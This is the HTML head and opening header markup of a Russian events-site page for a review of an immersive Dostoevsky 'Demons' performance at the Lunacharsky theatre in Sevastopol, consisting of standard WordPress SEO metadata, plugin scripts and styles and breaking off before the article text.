

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://afisha.sevastopol.su/po-podvalam-russkoj-klassiki-kak-ozhival-dostoevskij-i-ego-besy/
body_size: 24515
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>

<meta name="yandex-verification" content="e43216465ae01346" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://afisha.sevastopol.su/xmlrpc.php">
<title>По подвалам русской классики: как оживал Достоевский и его &quot;Бесы&quot;</title>
    		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> Всего просмотров	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> Просмотров за сегодня</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="В &quot;Ночь искусств&quot; в подвалах театра Луначарского состоялась презентация иммерсивного спектакля &quot;Достоевский. Экспедиция&quot;. Пробное погружение в мир" />
	<link rel="canonical" href="https://afisha.sevastopol.su/po-podvalam-russkoj-klassiki-kak-ozhival-dostoevskij-i-ego-besy/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="По подвалам русской классики: как оживал Достоевский и его &quot;Бесы&quot;" />
	<meta property="og:description" content="В &quot;Ночь искусств&quot; в подвалах театра Луначарского состоялась презентация иммерсивного спектакля &quot;Достоевский. Экспедиция&quot;. Пробное погружение в мир" />
	<meta property="og:url" content="https://afisha.sevastopol.su/po-podvalam-russkoj-klassiki-kak-ozhival-dostoevskij-i-ego-besy/" />
	<meta property="og:site_name" content="Forpost-Афиша" />
	<meta property="article:published_time" content="2018-11-07T13:50:11+00:00" />
	<meta property="article:modified_time" content="2019-03-31T08:22:43+00:00" />
	<meta property="og:image" content="https://afisha.sevastopol.su/wp-content/uploads/2018/11/2SRckLjC-eI-1.jpg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="393" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="bdmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="bdmin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://afisha.sevastopol.su/po-podvalam-russkoj-klassiki-kak-ozhival-dostoevskij-i-ego-besy/#article","isPartOf":{"@id":"https://afisha.sevastopol.su/po-podvalam-russkoj-klassiki-kak-ozhival-dostoevskij-i-ego-besy/"},"author":{"name":"bdmin","@id":"https://afisha.sevastopol.su/#/schema/person/f9c5e7312c0e1eb91460f4dbe0ab84ec"},"headline":"По подвалам русской классики: как оживал Достоевский и его &#171;Бесы&#187;","datePublished":"2018-11-07T13:50:11+00:00","dateModified":"2019-03-31T08:22:43+00:00","mainEntityOfPage":{"@id":"https://afisha.sevastopol.su/po-podvalam-russkoj-klassiki-kak-ozhival-dostoevskij-i-ego-besy/"},"wordCount":1136,"publisher":{"@id":"https://afisha.sevastopol.su/#organization"},"image":{"@id":"https://afisha.sevastopol.su/po-podvalam-russkoj-klassiki-kak-ozhival-dostoevskij-i-ego-besy/#primaryimage"},"thumbnailUrl":"https://afisha.sevastopol.su/wp-content/uploads/2018/11/2SRckLjC-eI-1.jpg","keywords":["Бесы","Достоевский","Николай Ставрогин"],"articleSection":["Рецензии","Спектакль","Театр","Театр имени Луначарского"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://afisha.sevastopol.su/po-podvalam-russkoj-klassiki-kak-ozhival-dostoevskij-i-ego-besy/","url":"https://afisha.sevastopol.su/po-podvalam-russkoj-klassiki-kak-ozhival-dostoevskij-i-ego-besy/","name":"По подвалам русской классики: как оживал Достоевский и его \"Бесы\"","isPartOf":{"@id":"https://afisha.sevastopol.su/#website"},"primaryImageOfPage":{"@id":"https://afisha.sevastopol.su/po-podvalam-russkoj-klassiki-kak-ozhival-dostoevskij-i-ego-besy/#primaryimage"},"image":{"@id":"https://afisha.sevastopol.su/po-podvalam-russkoj-klassiki-kak-ozhival-dostoevskij-i-ego-besy/#primaryimage"},"thumbnailUrl":"https://afisha.sevastopol.su/wp-content/uploads/2018/11/2SRckLjC-eI-1.jpg","datePublished":"2018-11-07T13:50:11+00:00","dateModified":"2019-03-31T08:22:43+00:00","description":"В \"Ночь искусств\" в подвалах театра Луначарского состоялась презентация иммерсивного спектакля \"Достоевский. Экспедиция\". Пробное погружение в мир","breadcrumb":{"@id":"https://afisha.sevastopol.su/po-podvalam-russkoj-klassiki-kak-ozhival-dostoevskij-i-ego-besy/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://afisha.sevastopol.su/po-podvalam-russkoj-klassiki-kak-ozhival-dostoevskij-i-ego-besy/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://afisha.sevastopol.su/po-podvalam-russkoj-klassiki-kak-ozhival-dostoevskij-i-ego-besy/#primaryimage","url":"https://afisha.sevastopol.su/wp-content/uploads/2018/11/2SRckLjC-eI-1.jpg","contentUrl":"https://afisha.sevastopol.su/wp-content/uploads/2018/11/2SRckLjC-eI-1.jpg","width":620,"height":393},{"@type":"BreadcrumbList","@id":"https://afisha.sevastopol.su/po-podvalam-russkoj-klassiki-kak-ozhival-dostoevskij-i-ego-besy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://afisha.sevastopol.su/"},{"@type":"ListItem","position":2,"name":"По подвалам русской классики: как оживал Достоевский и его &#171;Бесы&#187;"}]},{"@type":"WebSite","@id":"https://afisha.sevastopol.su/#website","url":"https://afisha.sevastopol.su/","name":"Forpost-Афиша","description":"","publisher":{"@id":"https://afisha.sevastopol.su/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://afisha.sevastopol.su/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://afisha.sevastopol.su/#organization","name":"Forpost-Афиша","url":"https://afisha.sevastopol.su/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://afisha.sevastopol.su/#/schema/logo/image/","url":"https://afisha.sevastopol.su/wp-content/uploads/2022/10/afisha-logo-x1.png","contentUrl":"https://afisha.sevastopol.su/wp-content/uploads/2022/10/afisha-logo-x1.png","width":410,"height":74,"caption":"Forpost-Афиша"},"image":{"@id":"https://afisha.sevastopol.su/#/schema/logo/image/"},"sameAs":["https://vk.com/forpostafisha_sev"]},{"@type":"Person","@id":"https://afisha.sevastopol.su/#/schema/person/f9c5e7312c0e1eb91460f4dbe0ab84ec","name":"bdmin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://afisha.sevastopol.su/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/880e15f30ac0f38bf4266fef1efad6aa520077585911efd768d99b2e396c903b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/880e15f30ac0f38bf4266fef1efad6aa520077585911efd768d99b2e396c903b?s=96&d=mm&r=g","caption":"bdmin"},"url":"https://afisha.sevastopol.su/author/bdmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Forpost-Афиша &raquo; Лента комментариев к &laquo;По подвалам русской классики: как оживал Достоевский и его &#171;Бесы&#187;&raquo;" href="https://afisha.sevastopol.su/po-podvalam-russkoj-klassiki-kak-ozhival-dostoevskij-i-ego-besy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/afisha.sevastopol.su\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://afisha.sevastopol.su/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://afisha.sevastopol.su/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://afisha.sevastopol.su/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.style-css' href='https://afisha.sevastopol.su/wp-content/plugins/wp-posts-carousel/owl.carousel/assets/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photo-contest-plugin-styles-4-css' href='https://afisha.sevastopol.su/wp-content/plugins/photo-contest/css/widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='a3pvc-css' href='//afisha.sevastopol.su/wp-content/uploads/sass/pvc.min.css?ver=1688720685' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/afisha.sevastopol.su\/wp-admin\/admin-ajax.php","nonce":"a8b9d06b31","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src='https://afisha.sevastopol.su/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://afisha.sevastopol.su/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/afisha.sevastopol.su\/wp-json\/pvc\/v1","ajax_url":"https:\/\/afisha.sevastopol.su\/wp-admin\/admin-ajax.php","security":"e58980d9a1","ajax_load_type":"admin_ajax"};
/* ]]> */
</script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-content/plugins/wp-posts-carousel/owl.carousel/owl.carousel.js?ver=2.0.0" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-content/plugins/wp-posts-carousel/owl.carousel/jquery.mousewheel.min.js?ver=3.1.12" id="jquery-mousewheel-js"></script>
<link rel="https://api.w.org/" href="https://afisha.sevastopol.su/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://afisha.sevastopol.su/wp-json/wp/v2/posts/7290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://afisha.sevastopol.su/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://afisha.sevastopol.su/?p=7290' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://afisha.sevastopol.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafisha.sevastopol.su%2Fpo-podvalam-russkoj-klassiki-kak-ozhival-dostoevskij-i-ego-besy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://afisha.sevastopol.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafisha.sevastopol.su%2Fpo-podvalam-russkoj-klassiki-kak-ozhival-dostoevskij-i-ego-besy%2F&#038;format=xml" />
<script>var wp_posts_carousel_url="https://afisha.sevastopol.su/wp-content/plugins/wp-posts-carousel/";</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://afisha.sevastopol.su"><link rel="alternate" href="https://afisha.sevastopol.su/wp-json/tribe/events/v1/" />      <script type="text/javascript">
        var ajaxurl = 'https://afisha.sevastopol.su/wp-admin/admin-ajax.php';
      </script>
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://afisha.sevastopol.su/wp-content/plugins/uncode-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style>
		.pageviews-wrapper { height: 16px; line-height: 16px; font-size: 11px; clear: both; }
		.pageviews-wrapper svg { width: 16px; height: 16px; fill: #aaa; float: left; margin-right: 2px; }
		.pageviews-wrapper span { float: left; }
		</style>
		<link rel="icon" href="https://afisha.sevastopol.su/wp-content/uploads/2020/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://afisha.sevastopol.su/wp-content/uploads/2020/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://afisha.sevastopol.su/wp-content/uploads/2020/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://afisha.sevastopol.su/wp-content/uploads/2020/10/favicon.ico" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="stylesheet" href="/wp-content/themes/black/style.css?ver=1">
    <link rel='stylesheet' id='hitmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
</head> 
<body class="black">

<div id="page" class="site black">

                <div id="page-sub-header">
            <div class="container">

               <!-- -->            </div>
        </div>
        <header id="masthead" class="site-header navbar-static-top" role="banner">
        <div class="container">
            <div class="header-block">
                <div class='search-form header-item display-inline'>
<form role="search" method="get" class="search-form" action="https://afisha.sevastopol.su/">
    <label>
        <span class="screen-reader-text">Искать:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"></button>
</form>
</div>
                <div class = 'site-logo heder-item display-inline'><a href="/"><img src="/wp-content/themes/black/image/afisha-logo-x1.png"></a></div>
               <div class="flex-mobile display-inline">
                <div class='subscribe display-inline'>

                    <a href="https://vk.com/forpostafisha_sev" target="_blank" class="fab  social_icon"
                       title='Вконтакте'><img style="height: 19px; margin-bottom: -1px;" src="/wp-content/themes/black/image/vk-small.png"> </a>
                </div>
                <div class="display-inline colpr-switcher">
                    <div class="circle black active">Тёмный фон</div>
                    <div class="circle white" >Светлый фон</div>
                </div>

               </div>
                            </div>

            <div class="navbar-brand">
                <nav class="navbar navbar-expand-xl p-0">
                    <div class='site_menu'><h2>Меню</h2>
